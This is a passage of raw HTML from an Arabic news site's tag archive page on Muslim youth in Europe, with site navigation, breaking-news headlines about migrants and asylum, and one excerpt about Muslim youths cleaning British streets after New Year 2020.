!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-1525 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 26 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">شباب مسلم</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">شباب مسلم</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-8042 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-1423 tag-1526 tag-315 tag-1444 tag-1525 tie-standard">

	
			<a aria-label="شاب مسلمون ينظفون شوارع بريطانيا بعد احتفالات رأس السنة" href="https://arab-europe.net/2020/01/01/%d8%b4%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85%d9%88%d9%86-%d9%8a%d9%86%d8%b8%d9%81%d9%88%d9%86-%d8%b4%d9%88%d8%a7%d8%b1%d8%b9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/01/بريطانيا-احتفالات-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 يناير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/01/01/%d8%b4%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85%d9%88%d9%86-%d9%8a%d9%86%d8%b8%d9%81%d9%88%d9%86-%d8%b4%d9%88%d8%a7%d8%b1%d8%b9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%a7/">شاب مسلمون ينظفون شوارع بريطانيا بعد احتفالات رأس السنة</a></h2>
		
						<p class="post-excerpt">خرج فجر أول يوم من العام 2020، أكثر من 1500 عضو ينتمون إلى &#8220;جمعية الأحمدية الإسلامية للشباب&#8221; في بريطانيا، لتنظيف&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/01/01/%d8%b4%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85%d9%88%d9%86-%d9%8a%d9%86%d8%b8%d9%81%d9%88%d9%86-%d8%b4%d9%88%d8%a7%d8%b1%d8%b9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
